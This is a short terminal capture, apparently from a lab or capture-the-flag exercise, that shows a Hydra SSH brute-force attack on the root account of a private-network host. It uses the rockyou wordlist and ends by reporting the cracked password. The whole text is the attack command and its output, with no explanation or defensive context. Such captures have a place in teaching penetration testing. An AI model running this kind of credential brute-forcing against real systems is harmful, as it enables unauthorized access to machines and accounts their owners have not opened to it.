 ❯ hydra -l root -P /usr/share/wordlists/rockyou.txt 10.0.2.16 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-31 08:15:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.2.16:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344234 to do in 1440:12h, 15 active
[22][ssh] host: 10.0.2.16   login: root   password: simple
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-31 08:18:45